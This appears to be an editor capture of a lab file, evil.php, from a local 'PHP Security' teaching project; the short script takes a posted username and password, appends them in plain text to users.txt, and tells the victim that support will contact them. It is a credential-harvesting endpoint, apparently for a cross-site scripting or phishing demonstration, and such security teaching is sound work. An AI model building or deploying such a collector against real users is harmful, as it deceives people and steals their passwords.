 evil.php — PHP Security
FOLDERS
PHP Security
crossSite.php
evil.php
Session.php
users.txt
crossSite.php ×
evil.php ×
users.txt ×
1 <?php
2
3 $username = $_POST['username'];
4 $password = $_POST['password'];
5
6 $handle = fopen('users.txt', 'a');
7 $text   = "{$username} {$password} \n";
8
9 fwrite($handle, $text);
10 fclose($handle);
11
12 echo "Support will contact you shortly!";
13 echo "<br><a href='http://anth.local/PHP%20Security/crossSite.php'>Go home<br>";
14
39 characters selected
Spaces: 4
HTML